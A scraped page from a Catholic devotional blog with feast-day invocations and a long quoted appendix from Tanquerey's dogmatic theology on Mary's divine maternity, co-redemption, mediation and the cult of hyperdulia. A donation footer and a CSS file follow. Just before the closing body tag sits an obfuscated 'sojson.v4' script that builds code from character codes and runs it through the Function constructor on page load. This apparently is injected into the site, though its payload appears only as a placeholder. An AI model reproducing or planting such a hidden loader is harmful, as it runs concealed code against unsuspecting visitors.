<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is no greater gift that we can give than that of ourselves as to the Blessed Trinity as the consecrated slaves of His Daughter's, Mother's and Spouse's Sorrowful and Immaculate Heart. And we we look forward to the day when that same Heart, preserved from all sin and filled with all grace from the first moment of conception, will triumph in the midst of the world, ushering in the restoration of the Church Militant on earth and of Christendom in the midst of the world.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Holy Mary, Mother of God, pray for us sinners, now and at the hour of our death. Amen.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A blessed feast day to you all.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Vivat Christus Rex</em>! <em>Viva Cristo Rey</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary now?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Immaculate Heart of Mary, triumph soon!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Sorrowful and Immaculate Heart of Mary, pray for us now and at the hour of our death.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us, especially on your feast day today!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p align="center" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">APPENDIX</span>:</span></p>
<p align="center" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">ADOLPH TANQUERY ON THE DIVINE MATERNITY OF THE BLESSED VIRGIN MARY</span></span></p>
<p align="center" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">THE BLESSED VIRIGN MARY BEHELD OBJECTIVELY</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">.</span></p>
<p align="center" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A. <em>The Divine Maternity of Mary</em></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">827. I. Thesis: <em>The Blessed Virgin Mary is truly the Mother of God</em>. In opposing the Nestorians, the Council of Ephesus made this a matter of faith: "If anyone does not confess that the Emmanuel in truth is God and that on this account the Holy Virgin is the Mother of God, let him be anathema." The meaning of this thesis is that the Blessed Virgin brought forth Christ who is God.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">a. Proof of thesis from Scripture. The Gospels narrate that the Blessed Virgin conceived and brought forth Christ who is truly God. Wherefore Elizabeth under the inspiration of the Holy Ghost, called the Blessed Virgin the mother of the Lord: "Whence is this to me that the mother of my Lord should come to me"?</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">b. Proof of thesis from Tradition.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1) Through the first three centuries the Fathers professed that Mary gave birth to God; "Christ, born of Mary, is Emmanuel or God with us".</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2) By the beginning of the fourth century the name God-bearing is given to Mary and the use of this appellation is so frequent that Julian the apostate reproached the Christians because they would not stop calling Mary God-bearing; and John of Antioch warned his friend Nestorius lest he stir up the crowds by persistently opposing this title.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3) In the fifth century, with Nestorius openly denying the divine maternity of the Blessed Virgin, St. Cyril vigorously defend and fought for this Catholic dogma, and the Council of Ephesus, to the great joy of the people, defined the Blessed Virgin as Theotokos. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">c. Proof from Reason.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Blessed Virgin conceived and brought forth the person who is God, namely Christ; But generation is not terminated at nature, but at the person who subsists and continues in the begotten nature; for example, the mother of Peter, although she produces his body only, is rightfully called the mother of Peter himself.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">828 2. The Excellency of this dignity.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">a. In Itself: the dignity of Mother of God far surpasses all other dignities, with the exception of the hypostatic union, because it proximately belongs to the order of the hypostatic union. For, in producing the matter of Christ's body, in willingly conceiving, giving birth to, and nourishing that body, the Blessed Virgin was, so to speak, the instrumental cause of the hypostatic union and the cooperator with the divine persons in the great work of the Incarnation. Consequently, because she is the mother of God, she has a certain infinite dignity from the infinite good which is God.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">b. In its consequences--As the Mother of God, the Blessed Virgin contracted special relations with the three divine persons:</span></span></p>
<blockquote style="font-style: italic; quotes: &quot;&quot; &quot;&quot;; margin: 0px; padding-left: 3em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px;"> </p>
</blockquote>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1) In some manner she shares in the fruitfulness of the Father because she brings forth in time the same Son whom the Father alone generates from all eternity as one consubstantial to Himself.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2) She contracts a special affinity and a wonderful union with the Word in the Incarnation through generation, in the entire course of life through intimate communion, in the Passion through compassion, in glory through a glorious blessedness.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3) In a certain manner she has become the Spouse of the Holy Ghost, for the formation of Christ's body in the Blessed Virgin's womb is attributed to the Holy Ghost.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thus Mary is also called at times the complement to the Trinity because de facto the Trinity has made use of the Blessed Virgin as an instrument for the purpose of accomplishing the work of the Incarnation.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">From the dignity of the Divine Maternity proceed all the privileges granted to the Blessed Virgin, her most perfect sanctity, and her supernatural relations with creatures</span>. . . . </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">II. THE RELATIONS OF MARY WITH CREATURES</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">These are four in particular which proceed from her divine maternity: The Blessed Virgin is first, the mother of Christians, secondly, the cooperatrix in the Redemption, thirdly, the queen of creatures, fourthly, the mediatrix of grace.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">839 A. Mary is the spiritual mother of men.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1. This is proved from her divine maternity: Mary is the mother of Christ, the head of the mystical body the members of which are men. But the fact that she is the mother of the head makes her mother of her members. Mary's spiritual motherhood is proved also from the title of donation or gift since Christ dying on the cross gave us to her as sons, saying to John (and through extension to all Christians): "Behold thy mother".</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2. The manner in which Mary is our spiritual mother. Truly she bears us spiritually because she is the meritorious (de congruo) and exemplar cause of our justification; in a secondary degree, however, dependently on Christ.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">840 B. Mary is Christ's cooperatrix in the Redemption; she is co-redemptrix. She cooperated in man's salvation secondarily and dependently on Christ by consenting both to the Incarnation of the World and to the death of Christ.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1. Proof from Scripture. In the Gospel story the Angel announces to Mary the conception of the Son of God who will be the Savior of the world. Mary, however, with the greatest humility gives her consent. Also, she is associated in the work of the Passion and therefore of the Redemption: she stands at the cross, suffering along with the suffering Christ.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2. Proof from Tradition. The Fathers compare Eve, who was the cause of death, to Mary, who is the cause of our salvation. Thus writes St. Irenaeus. This doctrine Pius X and Benedict XVI confirm, the latter with these words: "She (Mary) with Christ redeemed the human race".</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">841 C. <span style="font-weight: 700;">Mary is the Queen of men and of all creatures. She is the Mother of Christ Who is the King of men and of all creatures. So we say: Hail, Queen" and we call her Queen in the Litany of Loreto. She carries on a royal rule of  benevolence and of mercy.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">842 D. <span style="font-weight: 700;">Mary is the universal mediatrix of grace,  a secondary mediatrix and one dependent on Christ, universal, however, because no grace is dispensed without her intervention</span>.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1. Proof from Scripture: Mary gave to us Christ, the source of all grace; therefore, indirectly and at least in cause she offers all graces to us. Too, directly, and efficaciously as co-redemptrix she intercedes in order to obtain all graces.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2. Proof from Tradition. The Fathers teach that no grace is granted without her intervention; for example, St. Ephraem and St. Bernard. The same doctrine the Holy Pontiffs Leo XIII and Pius X state explicitly. Also, the Liturgy affords an argument which rests on the existence of the Feast of the Blessed Virgin Mary, Mediatrix of All Grace. The prayers of this office are a further proof.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3. Proof from Reason. Through Mary God gave to us Christ, the universal principle of grace; therefore even the individual graces He always grants through her. Besides, it is quite proper that the Blessed Virgin, who united herself efficaciously to Christ's merits, should be similarly associated with Him in the distribution of all graces.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">III. DEVOTION TO THE BLESSED VIRGIN MARY</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">843 A. State of the Question.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1. Errors. The cult which Catholics pay to the Blessed Virgin Protestants bitterly attack as superstitious, illusive, even idolatrous.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2. Catholic doctrine. The cult of the Blessed Virgin is not the cult of latria, which is due to God alone, nor is it the simple cult of dulia due to the saints. But it is the cult of hyperdulia because of her singular supernatural superiority. Therefore devotion to Mary embraces:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 120px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1) Veneration and reverence because of the dignity of the divine maternity conferred on her and because of her outstanding holiness;</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 120px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2) Invocation and confidence because she is a powerful and also a merciful mediatrix with Christ;</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 120px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3) Filial, love because she is our spiritual Mother; this love leads us on to an imitation of her virtues.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">844 B. Thesis: Devotion to the Blessed Virgin Mary is altogether legitimate and beneficial. This is de fide from the ordinary universal magisterium of the Church.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">1. Proof from Scripture.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">a. God teaches us how great a veneration we must have for Mary when, through the Angel Gabriel, He thus addressed her: "Hail, full of grace"; similarly when, through the mouth of Elizabeth, He says to the Blessed Virgin: "Blessed art thou among women".</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">b. Christ instructs us how great a confidence we must have in Mary when He performs His first miracle at the request of the Blessed Virgin.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">c. Finally, why denying upon the cross. Christ shows us with what great love we must cherish the Blessed Virgin when to John and to all Christians He addresses these words: "Behold thy mother". </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">2. Proof from Tradition.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">That devotion to the Blessed Virgin flourished in the first centuries is evident from the images found in the catacombs, from the temples, erected as soon as peace was granted to the Church, from the encomiums of the Fathers, from all the Liturgies.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">3. Proof from Reason.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This cult is proper:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">a. It is in way offensive to God because ultimately it is referred to God, the author of all the gifts which we venerate to Mary;</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">b. It is an imitation of God's way of acting: because He sent His word to us through Mary, it is right that we approach Jesus through Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 80px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">c. It is very profitable for obtaining graces more efficaciously: as in human affairs we obtain favors from the King through intercession of the Queen, so we gain many graces from the Supreme King through the intervention of the Queen of heaven.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Corollary. Devotion to the Immaculate Heart of Mary is proper, pious, and salutary. Pope Pius XII has set aside August 22 as the Feast of the Immaculate Heart of Mary. (Adolph Tanquerey, <em>A Manual of Dogmatic Theology</em>, pp. 102-111)</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b81b6'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4
body_size: 496
content:
body { color:#161616; }

a:link, a:visited,
#navigation ul li a, #navigation ul.sf-menu li a { color:#b52c2c; }

a:hover, a:active, a:focus { color:#b52c38; }

h1, h2, h3, h4, h5, h6 { color:#536682; }

#header #site-name a { color:#536682; }

#header #site-name a:hover { color: #536682; }

#header #site-slogan { color: #161616; }

body { border-color:#de6846; }

#wrap { border-color:#d9964b; }

#footer { background-color:#ffffff; }

#footer { border-color:#d6d6d6; }

